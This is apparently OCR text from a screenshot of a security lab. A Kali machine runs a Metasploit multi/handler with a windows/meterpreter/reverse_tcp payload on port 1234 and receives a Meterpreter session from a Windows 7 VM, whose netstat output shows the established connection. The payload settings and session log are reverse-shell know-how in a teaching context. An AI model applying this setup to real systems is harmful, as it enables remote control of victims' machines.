 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 linux Windows 7 x64 Win2K3 Metasploitable XP
C:\Windows\system32\cmd.exe
TCP [::]:49152 [::]:0 LISTENING 400
TCP [::]:49153 [::]:0 LISTENING 808
TCP [::]:49154 [::]:0 LISTENING 508
TCP [::]:49155 [::]:0 LISTENING 876
TCP [::]:49157 [::]:0 LISTENING 500
TCP [::]:49158 [::]:0 LISTENING 2216
UDP 0.0.0.0:500 *:* 876
UDP 0.0.0.0:4500 *:* 876
UDP 0.0.0.0:5355 *:* 384
UDP 0.0.0.0:21862 *:* 1252
UDP 192.168.65.135:137 *:* 4
UDP 192.168.65.135:138 *:* 4
UDP [::]:500 *:* 876
UDP [::]:4500 *:* 876
UDP [::]:5355 *:* 384
UDP [fe80::1428:2983:1fa8:d7ee%11]:546 *:*
808
C:\Users\admin>netstat -ano | find "ESTABLISHED"
TCP 192.168.65.135:49597 192.168.65.100:1234 ESTABLISHED 1632
C:\Users\admin>
Windows 任务管理器
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
kali - root@kali: ~ - Xshell 6 (Free for Home/School)
漏洞银行 BUGBANK
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:***@192.168.65.100:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 root@kali: ~ 2 root@kali: ~ +
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
LHOST 192.168.65.100 yes The listen address
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.65.100:1234
[*] Sending stage (179779 bytes) to 192.168.65.135
[*] Sleeping before handling stage...
[*] Meterpreter session 2 opened (192.168.65.100:1234 -> 192.168.65.135:49597) at 2018-11-23 2
+0800
meterpreter >
[*] 192.168.65.135 - Meterpreter session 2 closed. Reason: Died
ssh://root@192.168.65.100:22 SSH2
漏洞银行
BUGBANK.CN
英
20:41
2018/11/23
2